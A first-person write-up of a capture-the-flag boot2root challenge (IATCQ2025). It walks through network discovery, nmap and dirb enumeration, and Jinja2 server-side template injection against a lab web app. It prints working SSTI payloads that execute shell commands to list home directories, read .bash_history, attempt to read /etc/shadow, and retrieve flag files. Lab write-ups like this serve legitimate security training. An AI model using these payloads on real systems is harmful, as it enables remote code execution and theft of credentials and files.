
Indian Army Terrier Cyber Quest 2025

Description: The Boot2Root CTF Indian Army Terrier Cyber Quest 2025(IATCQ2025) tested core penetration testing skills, including enumeration, exploitation, and privilege escalation.
Level: Hard
Category: Web Penetration Testing
Link: https://iitmpravartak.ctfd.io/
Tactics: Privilege Escalation, Defense Evasion, Command and Control, Enumeration
Tools: VMware, Virtual Box, Nmap, Dirb, netdiscover
Introduction
I participated in the Boot2Root CTF “IATCQ2025,” which tests enumeration, exploitation, and privilege escalation skills. The challenge provided a .ova file for VMware and VirtualBox. I chose VMware to deploy the target virtual machine.

After importing the .ova file, I configured the network to NAT so that both my Kali Linux machine and the target VM were on the same subnet. This setup ensured proper communication between the attacker and the target.
Screenshot 1: VMware network configuration showing NAT setup.
Step 1: Discovering My Own IP

Before scanning, I checked the Kali VM’s IP address:
ip aExplanation:
ip alists all network interfaces and their IPs.- This helps ensure that my Kali machine is reachable on the same subnet as the target.
Result:
My Kali IP: 192.168.220.132
Screenshot 2: Terminal output showing Kali’s IP address.
Step 2: Discovering Hosts on the Network

I used Netdiscover to identify all active hosts:
sudo netdiscover -r 192.168.220.0/24Explanation:
netdiscoverfinds live hosts on a subnet.-rspecifies the range of IPs to scan.
Result:
Discovered the target VM at 192.168.220.132.
Screenshot 3: Netdiscover output showing active hosts.

Step 3: Port and Service Enumeration
Next, I performed a detailed Nmap scan:
nmap -sCV 192.168.220.132Explanation:
-sC→ runs default NSE scripts.-sV→ detects service versions.
Screenshot 4: Nmap scan results showing open ports.

Step 4: Directory Enumeration on HTTP Service

I noticed the web service on port 5000, so I used dirb to find hidden directories:
dirb http://192.168.220.132:5000/Explanation:
dirbbrute-forces directory names using wordlists.- Useful for finding hidden endpoints.
Result:

Found /page endpoint.
Screenshot 5: Dirb output showing /page.

I tried something:
Step 5: Testing for SSTI Vulnerability

The /page form requested a name. I tested SSTI (Server-Side Template Injection):

{{7*7}}Explanation:
{{ }}→ Jinja2 template syntax.7*7→ evaluated by the server.- If the output is
49, the server is vulnerable.
Read more about SSTI:
Screenshot 6: Browser output showing Hello 49!.

Step 6: Finding Home Directories
After confirming that /page is vulnerable, I enumerated home directories:
{{cycler.__init__.__globals__['os'].popen('ls /home').read()}}Result:
flower , leaf , stem
This revealed three user directories.

Step 7: Exploring Home Directories and Finding the Flag
I explored /home/flower, /home/leaf, and /home/stem using SSTI payloads like:
{{cycler.__init__.__globals__['os'].popen('cat /home/flower/README.txt').read()}}
Many attempts returned empty or permission errors.
Finally, I found an unusual file inside /home/flower:
{{cycler.__init__.__globals__['os'].popen('cat /home/flower/.bash_history').read()}}
Narrowing Down:
- Through systematic enumeration, I noticed a file with an unusual name in the flower home directory:
- I suspected this might contain login credentials, so I executed:
{{cycler.__init__.__globals__['os'].popen('ls+%2F').read()}}
{{cycler.__init__.__globals__['os'].popen('cat /home/flower/F14@_0n3.txt').read()}}

Step 8: Exploring /etc and /opt
From /etc, I noticed important files like:
{{cycler.__init__.__globals__['os'].popen('ls+%2Fetc').read()}}

adduser.conf→ probably not usefulapache2→ web server configshadow-→ backup of shadow (may still be restricted)passwd→ readable, but probably contains x in place of passwords
look for hidden files in /home/:
{{cycler.__init__.__globals__['os'].popen('ls -a /home/flower').read()}}
{{cycler.__init__.__globals__['os'].popen('ls -a /home/leaf').read()}}
{{cycler.__init__.__globals__['os'].popen('ls -a /home/stem').read()}}
Try to read the shadow file using SSTI
{{cycler.__init__.__globals__['os'].popen('cat /etc/shadow').read()}}

Direct reading of /etc/shadow was blocked.
Then, I explored /opt:
{{cycler.__init__.__globals__['os'].popen('ls /opt').read()}}

Found /opt/ssti-lab containing:
{{cycler.__init__.__globals__['os'].popen('ls /opt/ssti-lab').read()}}

app.pyF14@_0n3.txtstatic
Step 9: Reading F14@_0n3.txt
Finally, I retrieved the first flag:
{{cycler.__init__.__globals__['os'].popen('cat /opt/ssti-lab/F14@_0n3.txt').read()}}

Result:
TCQ2025{S3Cur1ty_Br3@k_P@55ed}